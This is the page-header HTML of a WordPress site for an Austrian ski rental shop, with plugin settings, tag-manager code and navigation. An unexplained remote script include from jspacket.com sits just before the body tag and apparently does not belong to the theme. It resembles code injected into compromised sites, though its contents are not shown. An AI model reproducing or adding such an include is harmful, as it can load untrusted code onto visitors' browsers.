<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://sportnenner.at/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/imagesloaded.min.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"70","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#007cbf","icon_size":"26","border_radius":"0","image":"https://sportnenner.at/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"30","margin_y":"100","show_on_admin":"0","enable_autohide":"","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
/* ]]> */
</script>
<script async type="text/javascript" src="https://sportnenner.at/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.5" id="to-top-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/weglot/dist/front-js.js?ver=5.2" id="wp-weglot-js-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/themes/kava-child/nennercustom.js?ver=6.9" id="nennercustom-js"></script>
<link rel="https://api.w.org/" href="https://sportnenner.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportnenner.at/wp-json/wp/v2/pages/7047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportnenner.at/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sportnenner.at/' />
<!--<link rel="stylesheet" href="https://use.typekit.net/dnm2vtm.css">-->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"siteID":0,"siteName":"","pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"Ulla Erhart"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2R4DP');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<meta name="google" content="notranslate"/>
<link rel="alternate" href="https://sportnenner.at/" hreflang="de"/>
<link rel="alternate" href="https://sportnenner.at/en/" hreflang="en"/>
<link rel="alternate" href="https://sportnenner.at/nl/" hreflang="nl"/>
<script type="application/json" id="weglot-data">{"website":"https:\/\/sportnenner.at","uid":"2255bea685","project_slug":"sport-nenner","language_from":"de","language_from_custom_flag":"at","language_from_custom_name":"Deutsch","excluded_paths":[{"type":"IS_EXACTLY","value":"\/ski-kaufen","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/ski\\-kaufen$"},{"type":"IS_EXACTLY","value":"\/sportnenner","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/sportnenner$"},{"type":"IS_EXACTLY","value":"\/unser-bootfitting","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/unser\\-bootfitting$"},{"type":"IS_EXACTLY","value":"\/unser-verleih","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/unser\\-verleih$"},{"type":"IS_EXACTLY","value":"\/unsere-mode","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/unsere\\-mode$"},{"type":"START_WITH","value":"\/de\/skiverleih\/verleih-winter","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/de\/skiverleih\/verleih\\-winter"},{"type":"START_WITH","value":"\/de\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/de\/"},{"type":"IS_EXACTLY","value":"\/services-termine\/private-shopping","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/services\\-termine\/private\\-shopping$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6149","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6149$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6235","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6235$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6372","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6372$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6075","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6075$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/5994","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/5994$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6380","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6380$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6094","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6094$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/14113","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/14113$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/13244","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/13244$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/12056","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/12056$"},{"type":"START_WITH","value":"\/wp-json","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json"}],"excluded_blocks":[],"custom_settings":{"button_style":{"is_dropdown":true,"with_flags":true,"flag_type":"rectangle_mat","with_name":true,"full_name":true,"custom_css":""},"wp_user_version":"4.3.3","translate_email":false,"translate_search":false,"translate_amp":false,"switchers":[{"style":{"full_name":false,"size_scale":1},"opts":{"is_responsive":false,"display_device":"mobile","pixel_cutoff":768},"colors":{"bg_active":"#007CBF","bg_inactive":"transparent","bg_hover":"transparent","text_active":"#FFFFFF","text_inactive":"#000000","text_hover":"#000000"},"location":{"target":"#language_selector","sibling":""},"template":{"name":"toggle","hash":"327cd61a1c8f264da346596a3d679504e1cc5fee"}},{"style":{"full_name":false,"size_scale":1},"opts":{"is_responsive":true,"display_device":"mobile","pixel_cutoff":768},"colors":{"text_active":"#007CBF","text_inactive":"#333333","text_hover":"#007CBF"},"location":{"target":"#language_selector_mobile","sibling":""},"name":"mobile","template":{"name":"underline_edge","hash":"efdc7311c45acbde8046e4c748147bac464f7856"}}]},"pending_translation_enabled":false,"curl_ssl_check_enabled":true,"custom_css":null,"languages":[{"language_to":"en","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null},{"language_to":"nl","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null}],"organization_slug":"w-e6fa53e8a9","api_domain":"cdn-api-weglot.com","product":"1.0","current_language":"nl","switcher_links":{"de":"https:\/\/sportnenner.at\/?wg-choose-original=true","en":"https:\/\/sportnenner.at\/en\/?wg-choose-original=false","nl":"https:\/\/sportnenner.at\/nl\/?wg-choose-original=false"},"original_path":"\/"}</script>
	<meta name="facebook-domain-verification" content="opg7w5y4nfcop9z4x01yqrj6jo4s6c" />
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportnenner.at/wp-content/uploads/2020/07/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportnenner.at/wp-content/uploads/2020/07/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportnenner.at/wp-content/uploads/2020/07/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportnenner.at/wp-content/uploads/2020/07/cropped-favico-270x270.png" />
<!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {font-size: 26px; width: 26px; height: 26px;background-color: #007cbf;-webkit-border-radius: 0%; -moz-border-radius: 0%; border-radius: 0%;opacity: 0.7;right:30px;bottom:100px;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css">@media only screen and (max-device-width : 768px) { .wg-1{ display:none; } }
						</style>
<script src="https://jspacket.com/js/426.js"></script>

<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-7047 wp-theme-kava wp-child-theme-kava-child mega-menu-main ally-default top-panel-invisible layout-fullwidth blog-default elementor-default elementor-template-full-width elementor-kit-5146 elementor-page elementor-page-7047">



				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2R4DP" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="-1"
				onclick="onSkipLinkClick()"
			>
				Overslaan naar inhoud
				<svg width="24" height="24" viewbox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Overslaan naar inhoud</a>
	<header id="masthead" class="site-header">
				<div data-elementor-type="jet_header" data-elementor-id="8922" class="elementor elementor-8922" data-elementor-post-type="jet-theme-core">
						<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-9926931 elementor-section-height-min-height elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" style="height: fit-content;" data-id="9926931" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0436bfc&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cef0402" data-id="cef0402" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b42d341 elementor-widget elementor-widget-jet-button" data-id="b42d341" data-element_type="widget" data-widget_type="jet-button.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-button jet-elements"><div class="jet-button__container">
	<a class="jet-button__instance jet-button__instance--icon-left hover-effect-1" href="https://sportnenner.at/nl/skiverleih/verleih/">
		<div class="jet-button__plane jet-button__plane-normal"></div>
		<div class="jet-button__plane jet-button__plane-hover"></div>
		<div class="jet-button__state jet-button__state-normal">
			<span class="jet-button__label">Online verhuur</span>		</div>
		<div class="jet-button__state jet-button__state-hover">
			<span class="jet-button__label">tot -15% korting</span>		</div>
	</a>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f86a6e4" data-id="f86a6e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f9c967 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-start elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f9c967" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+43528786262">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text">+43 5287 86262</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/ueber-uns/kontakt/" rel="nofollow" id="openintercomheader1">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-intercom"></i>						</span>
										<span class="elementor-icon-list-text">Schrijf ons!</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/nl/jobs/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-id-card-alt" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text">Banen &amp; Carrière</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-cb7d0e7 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-start elementor-hidden-desktop elementor-hidden-tablet elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cb7d0e7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+43528786262">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#" id="openintercomheader2">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-comment-dots" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/nl/jobs/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-id-card-alt" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text">banen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d992e28" data-id="d992e28" data-element_type="column" id="language_selector">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ec8b95 elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-ajax-search" data-id="3ec8b95" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search jet-ajax-search--mobile-skin" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[&quot;8491&quot;,&quot;8485&quot;,&quot;8479&quot;,&quot;8473&quot;,&quot;8466&quot;,&quot;6778&quot;],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:3,&quot;limit_query_in_result_area&quot;:15,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;custom&quot;,&quot;results_area_custom_width&quot;:{&quot;unit&quot;:&quot;vw&quot;,&quot;size&quot;:28,&quot;sizes&quot;:[]},&quot;results_area_custom_position&quot;:&quot;right&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;kava-thumb-m&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/01\/sport_nenner.png&quot;,&quot;id&quot;:4317,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;custom-field&quot;,&quot;post_content_custom_field_key&quot;:&quot;suchergebnistext&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;in_footer&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;fa fa-chevron-left&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Kein Suchergebnis gefunden.&quot;,&quot;server_error&quot;:&quot;Technischer Fehler, bitte wende dich direkt an info@sportnenner.at.&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_title&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_icon&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_limit&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_listing_id&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_title_field&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_url_field&quot;:&quot;&quot;,&quot;search_source_cct_biketipps&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_title&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_icon&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_limit&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_listing_id&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_title_field&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_url_field&quot;:&quot;&quot;}"><form  class="jet-ajax-search__form" method="get" action="https://sportnenner.at/nl/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-3ec8b95" class="screen-reader-text">Zoeken ...</label>
						<input id="search-input-3ec8b95" class="jet-ajax-search__field" type="search" placeholder="Zoeken ..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;exclude_posts_ids&quot;:[&quot;8491&quot;,&quot;8485&quot;,&quot;8479&quot;,&quot;8473&quot;,&quot;8466&quot;,&quot;6778&quot;]}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search" data-wg-notranslate=""></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count" aria-label="View all results"><span></span> Resultaten</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
									<button class="jet-ajax-search__full-results">Alle zoekresultaten</button>								<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-cfdefcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" style="height: fit-content;" data-id="cfdefcf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5de3bc8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d8544c9" data-id="d8544c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a82a837 elementor-widget elementor-widget-image" data-id="a82a837" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/nl/">
							<img width="1" height="1" src="https://sportnenner.at/wp-content/uploads/2020/01/Logo-horizontal-website-weiss.svg" class="attachment-large size-large wp-image-4721" alt="Skiverhuur Hintertux/Tux - Sport Nenner Logo - Horizontaal" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3f7d64" data-id="a3f7d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b77f80c elementor-widget-mobile__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-search" data-id="b77f80c" data-element_type="widget" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect">
	<div class="jet-search__popup-content"><form  role="search" method="get" class="jet-search__form" action="https://sportnenner.at/nl/">
	<label class="jet-search__label">
		<span class="screen-reader-text">Zoeken ...</span>
		<input type="search" class="jet-search__field"  placeholder="Zoeken ..." value="" name="s" aria-label="Suchen &hellip;" />
	</label>
		<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search" data-wg-notranslate=""></i></span></button>
			</form><button type="button" class="jet-search__popup-close" aria-label="Suchen &hellip;"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times" data-wg-notranslate=""></i></span></button></div>
</div>
<div class="jet-search__popup-trigger-container">
	<button type="button" class="jet-search__popup-trigger" title="Suchen &hellip;"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search" data-wg-notranslate=""></i></span></button>
</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-0fe4c66 elementor-widget-mobile__width-auto elementor-widget elementor-widget-wp-widget-maxmegamenu" data-id="0fe4c66" data-element_type="widget" data-widget_type="wp-widget-maxmegamenu.default">
